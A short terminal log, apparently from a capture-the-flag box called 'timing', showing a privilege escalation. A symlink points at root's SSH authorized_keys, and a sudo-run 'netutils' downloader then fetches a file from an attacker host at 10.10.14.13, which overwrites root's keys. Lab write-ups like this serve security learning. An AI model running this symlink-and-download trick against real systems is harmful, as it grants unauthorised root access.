 aaron@timing:~$ ln -s /root/.ssh/authorized_keys keys
aaron@timing:~$ sudo /usr/bin/netutils
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >> 1
Enter Url: http://10.10.14.13:7777/keys
Initializing download: http://10.10.14.13:7777/keys
File size: 747 bytes
Opening output file keys
Server unsupported, starting from scratch with one connection.
Starting download
Downloaded 747 byte in 0 seconds. (3.64 KB/s)
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >> 2